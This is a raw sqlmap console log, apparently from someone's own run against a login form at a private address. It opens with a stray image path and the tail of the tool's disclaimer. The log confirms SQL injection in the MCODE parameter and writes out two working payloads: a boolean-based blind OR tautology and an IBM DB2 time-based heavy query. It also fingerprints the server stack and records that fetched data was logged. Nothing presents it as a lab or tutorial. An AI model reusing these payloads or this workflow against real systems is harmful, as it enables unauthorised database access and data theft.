 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:40:40
[19:40:40] [INFO] parsing HTTP request from 'C:\Users\EvilSky\Desktop\192.168.10
0.42.txt'
[19:40:40] [WARNING] it appears that you have provided tainted parameter values
('MCODE=-1') with most probably leftover chars/statements from manual SQL inject
ion test(s). Please, always use only valid parameter values so sqlmap could be a
ble to run properly
are you sure you want to continue? [y/N] y
[19:40:43] [WARNING] provided value for parameter 'MTYPE' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[19:40:43] [INFO] resuming back-end DBMS 'ibm db2'
[19:40:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: MCODE
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: btnsubmit=?y?%a8%b22%a8%a6?%a1%a5...&logsubmit=?y?%a8%b2%a6%cc???..
.&MCODE=-4589' OR (7228=7228) AND 'fBcs'='fBcs&MTYPE=&MType=GM&PWD=e&USERNO=e
Type: AND/OR time-based blind
Title: IBM DB2 AND time-based blind (heavy query)
Payload: btnsubmit=?y?%a8%b22%a8%a6?%a1%a5...&logsubmit=?y?%a8%b2%a6%cc???..
.&MCODE=-1' AND 5455=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABL
ES AS T2,SYSIBM.SYSTABLES AS T3) AND 'KbZU'='KbZU&MTYPE=&MType=GM&PWD=e&USERNO=e
---
[19:40:43] [INFO] the back-end DBMS is IBM DB2
web server operating system: Windows
web application technology: JSP, Apache 2.2.15
back-end DBMS: IBM DB2
[19:40:43] [INFO] fetched data logged to text files under '.sql
\192.168.100.42'
[*] shutting down at 19:40:43